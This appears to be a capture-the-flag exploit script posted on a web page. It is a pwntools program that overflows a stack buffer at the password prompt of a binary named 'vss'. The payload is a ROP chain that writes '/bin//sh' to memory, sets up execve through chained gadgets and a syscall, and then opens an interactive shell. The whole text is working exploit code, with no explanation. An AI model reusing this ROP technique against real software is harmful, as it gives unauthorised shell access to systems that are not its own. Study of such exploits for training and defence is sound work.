1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90



| #!/usr/bin/env python

# coding=utf-8

from pwn import *

from struct import pack

# Padding goes here

p = ''

p += pack('<Q', 0x0000000000401937) # pop rsi ; ret

p += pack('<Q', 0x00000000006c4080) # @ .data

p += pack('<Q', 0x000000000046f208) # pop rax ; ret

p += '/bin//sh'

p += pack('<Q', 0x000000000046b8d1) # mov qword ptr [rsi], rax ; ret

p += pack('<Q', 0x0000000000401937) # pop rsi ; ret

p += pack('<Q', 0x00000000006c4088) # @ .data + 8

p += pack('<Q', 0x000000000041bd1f) # xor rax, rax ; ret

p += pack('<Q', 0x000000000046b8d1) # mov qword ptr [rsi], rax ; ret

p += pack('<Q', 0x0000000000401823) # pop rdi ; ret

p += pack('<Q', 0x00000000006c4080) # @ .data

p += pack('<Q', 0x0000000000401937) # pop rsi ; ret

p += pack('<Q', 0x00000000006c4088) # @ .data + 8

p += pack('<Q', 0x000000000043ae05) # pop rdx ; ret

p += pack('<Q', 0x00000000006c4088) # @ .data + 8

p += pack('<Q', 0x000000000041bd1f) # xor rax, rax ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045e790) # add rax, 1 ; ret

p += pack('<Q', 0x000000000045f2a5) # syscall ; ret

a = process('vss')

a.recvuntil("Password:")

pay = ''

pay = 'py' + 'a'*(0x46) + p64(0x46f205) + 'a'*(0x58-0x50) + p

a.sendline(pay)

a.interactive()

|